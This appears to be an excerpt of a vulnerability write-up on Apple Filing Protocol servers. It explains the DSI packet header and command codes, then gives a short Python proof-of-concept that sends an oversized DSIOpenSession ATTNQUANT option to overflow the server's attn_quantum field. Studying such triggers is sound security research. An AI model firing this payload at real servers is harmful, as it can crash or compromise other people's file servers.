 Protocol [ edit ]
DSI is spoken between a client and an AFP server. All DSI communication contains the following DSI header:
Packet structure [ edit ]
DSI Header[1]
Bit offset Bits 0–7 8–15 15–23 24–31
0 Flags Command Request ID
32 Error code/ enclosed data offset
64 Total data length
96 Reserved
128 Payload
The fields are:
• Flags: whether the packet is a request (0x00) or a reply (0x01)
• Command: one of 7 possible commands (see below)
• Request ID: a sequential identifier set on the request and copied in the reply
• Error code/ enclosed data offset:
• For requests, this is left as 0, except when using the DSIWrite command.
• For replies, this is an error code.
• Total data length: the entire length of data after the DSI header
• Reserved: for future expansion
• Payload: this is where limited DSI data or more commonly AFP header is placed
Commands [ edit ]
There are seven possible commands:[2]
DSI Commands
Name Code Direction Description
DSICloseSession 1 Both Closes an established session
DSICommand 2 From client Attached payload contains an AFP command
DSIGetStatus 3 From client Get information about the server
DSIOpenSession 4 From client Establish a new session
DSITickle 5 Both Ensure the connection is active
DSIWrite 6 From client Write data to the server
DSIAttention 8 From server Get the attention of the client
#!/usr/bin/python
# -*- coding: UTF-8 -*-
import socket
import struct
ip = "192.168.245.168"
port = 548
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((ip, port))
# 设置 commands ， 溢出 dsi->attn_quantum
commands = "\x01" # DSIOPT_ATTNQUANT 选项的值
commands += "\x80" # 数据长度
commands += "\xaa" * 0x80
header = "\x00" # "request" flag ， dsi_flags
header += "\x04" # open session command ， dsi_command
header += "\x00\x01" # request id, dsi_requestID
header += "\x00\x00\x00\x00" # dsi_data
header += struct.pack(">I", len(commands)) # command len
header += "\x00\x00\x00\x00" # reserved
header += commands
sock.sendall(header)
print sock.recv(1024)